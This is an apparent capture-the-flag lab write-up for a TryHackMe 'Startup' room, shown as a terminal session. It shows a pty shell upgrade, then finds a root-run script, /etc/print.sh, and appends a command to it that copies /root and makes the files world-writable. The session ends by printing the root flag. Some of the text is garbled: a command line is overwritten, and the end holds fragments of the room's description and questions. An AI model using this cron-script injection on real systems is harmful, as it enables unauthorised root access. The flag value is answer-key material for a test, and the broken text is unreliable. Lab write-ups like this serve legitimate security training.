 $ python -c 'import pty;pty.spawn("/bin/bash")'
lennie@startup:~$ ls -la
total 24
drwx------ 5 lennie lennie 4096 Feb 18 20:04 .
drwxr-xr-x 3 root   root   4096 Nov 12  2020 ..
drwx------ 2 lennie lennie 4096 Feb 18 20:04 .cache
drwxr-xr-x 2 lennie lennie 4096 Nov 12  2020 Documents
drwxr-xr-x 2 root   root   4096 Nov 12  2020 scripts
-rw-r--r-- 1 lennie lennie   38 Nov 12  2020 user.txt
lennie@startup:~$ cd scripts
lennie@startup:~/scripts$ ls
planner.sh  startup_list.txt
lennie@startup:~/scripts$ cd planner.sh
bash: cd: planner.sh: Not a directory
lennie@startup:~/scripts$ cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$ cat startup_list.txt

lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
/*" >> /etc/print.shipts$ echo  "cp /root/* /home/lennie; chmod 777 /home/lennie
lennie@startup:~/scripts$ cd /home/lennie
lennie@startup:~$ ls -la
total 28
drwx------ 5 lennie lennie 4096 Feb 18 20:07 .
drwxr-xr-x 3 root   root   4096 Nov 12  2020 ..
drwx------ 2 lennie lennie 4096 Feb 18 20:04 .cache
drwxrwxrwx 2 lennie lennie 4096 Nov 12  2020 Documents
-rwxrwxrwx 1 root   root     38 Feb 18 20:07 root.txt
drwxrwxrwx 2 root   root   4096 Nov 12  2020 scripts
-rwxrwxrwx 1 lennie lennie   38 Nov 12  2020 user.txt
lennie@startup:~$ cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
lennie@startup:~$
company that just made it big! We offer a variety of spices and
aren't sure if our developers know what they are doing and our sec
penetration test and try to own root. Good luck!
questions below
soup recipe?
love
What are the contents of user.txt?